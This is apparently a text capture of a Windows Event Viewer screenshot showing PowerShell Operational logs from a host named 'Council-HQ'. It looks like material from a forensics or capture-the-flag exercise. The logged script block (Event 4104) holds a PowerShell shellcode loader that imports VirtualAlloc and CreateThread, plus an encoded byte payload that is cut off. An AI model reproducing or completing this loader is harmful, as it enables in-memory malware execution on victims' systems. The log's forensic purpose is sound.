 Microsoft-Windows-PowerShell%4Operational Number of events: 32
Level Date and Time Source Event ID Task Ca...
Information 2022-05-06 09:42:10 PowerS... 40961 PowerS...
Information 2022-05-06 09:40:31 PowerS... 4103 Executi...
Warning 2022-05-06 09:40:31 PowerS... 4104 Execut...
Information 2022-05-06 09:38:18 PowerS... 40962 PowerS...
Information 2022-05-06 09:38:18 PowerS... 53504 PowerS...
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
$OleSPrlmhB = @"
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
"@
[byte[]] $stage1 = 0x99, 0x85, 0x93, 0xaa, 0xb3, 0xe2, 0xa6, 0xb9, 0xe5, 0xa3, 0xe2, 0x8e, 0xe1, 0xb7, 0x8e, 0xa5, 0xb9, 0xe2, 0x8e, 0xb3;
[byte[]] $stage2 = 0xac, 0xff, 0xff, 0xff, 0xe2, 0xb2, 0xe0, 0xa5, 0xa2, 0xa4, 0xbb, 0x8e, 0xb7, 0xe1, 0x8e, 0xe4, 0xa5, 0xe1, 0xe1;
$tNZvQCljVk = Add-Type -memberDefinition $OleSPrlmhB -Name "Win32" -namespace Win32Functions -passthru;
[Byte[]] $HVOASfFuNSxRXR =
0x2d,0x99,0x52,0x35,0x21,0x39,0x1d,0xd1,0xd1,0xd1,0x90,0x80,0x90,0x81,0x83,0x99,0xe0,0x03,0xb4,0x99,0x5a,0x83,0xb1,0x99,0x5a,0x83,0xc9,0x80,0x87,0x99,0x5a,0x83,
0xf1,0x99,0xde,0x66,0x9b,0x9b,0x9c,0xe0,0x18,0x99,0x5a,0xa3,0x81,0x99,0xe0,0x11,0x7d,0xed,0xb0,0xad,0xd3,0xfd,0xf1,0x90,0x10,0x18,0xdc,0x90,0xd0,0x10,0x33,0x3c,
0x83,0x99,0x5a,0x83,0xf1,0x90,0x80,0x5a,0x93,0xed,0x99,0xd0,0x01,0xb7,0x50,0xa9,0xc9,0xda,0xd3,0xde,0x54,0xa3,0xd1,0xd1,0xd1,0x5a,0x51,0x59,0xd1,0xd1,0xd1,0x99
,0x54,0x11,0xa5,0xb6,0x99,0xd0,0x01,0x5a,0x99,0xc9,0x81,0x95,0x5a,0x91,0xf1,0x98,0xd0,0x01,0x32,0x87,0x99,0x2e,0x18,0x9c,0xe0,0x18,0x90,0x5a,0xe5,0x59,0x99,0xd0,
0x07,0x99,0xe0,0x11,0x90,0x10,0x18,0xdc,0x7d,0x90,0xd0,0x10,0xe9,0x31,0xa4,0x20,0x9d,0xd2,0x9d,0xf5,0xd9,0x94,0xe8,0x00,0xa4,0x09,0x89,0x95,0x5a,0x91,0xf5,0x98,
0xd0,0x01,0xb7,0x90,0x5a,0xdd,0x99,0x95,0x5a,0x91,0xcd,0x98,0xd0,0x01,0x90,0x5a,0xd5,0x59,0x90,0x89,0x90,0x89,0x8f,0x88,0x99,0xd0,0x01,0x8b,0x90,0x89,0x90,0x88,
0x90,0x8b,0x99,0x52,0x3d,0xf1,0x90,0x83,0x2e,0x31,0x89,0x90,0x88,0x8b,0x99,0x5a,0xc3,0x38,0x9a,0x2e,0x2e,0x2e,0x8c,0x98,0x6f,0xa6,0xa2,0xe3,0x8e,0xe2,0xe3,0xd1,0
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 2022-05-06 09:40:31
Event ID: 4104 Task Category: Execute a Remote Command
Level: Warning Keywords: None
User: S-1-5-21-2389065719-334210 Computer: Council-HQ
OpCode: On create calls
More Information: Event Log Online Help